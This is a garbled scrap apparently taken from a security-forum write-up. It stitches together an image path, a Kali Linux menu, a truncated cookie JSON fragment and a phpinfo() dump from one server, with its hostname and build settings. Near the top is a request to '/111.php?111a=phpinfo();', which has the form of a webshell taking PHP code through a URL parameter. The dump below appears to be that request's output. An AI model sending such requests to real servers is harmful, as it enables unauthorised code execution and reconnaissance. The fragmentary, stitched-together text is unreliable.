 /111.php?111a=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 高原农业
[{"Name":"foo","Value":"bar","Domain":"
PHP Version 7.3.31
php
System Linux iZ2vc5felovsbpeqfzwtdwZ 4.18.0-193.14.2.el8_2.x86_64 #1 SMP Sun Jul 26 03:54:29 UTC 2020
x86_64
Build Date Sep 25 2021 03:59:19
Configure Command './configure' '--prefix=/www/server/php/73' '--with-config-file-path=/www/server/php/73/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--
with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-openssl=/usr/local/openssl'
'--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext' '--
disable-fileinfo' '--enable-opcache' '--with-sodium' '--with-webp'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/73/etc
Loaded Configuration File /www/server/php/73/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
先知社区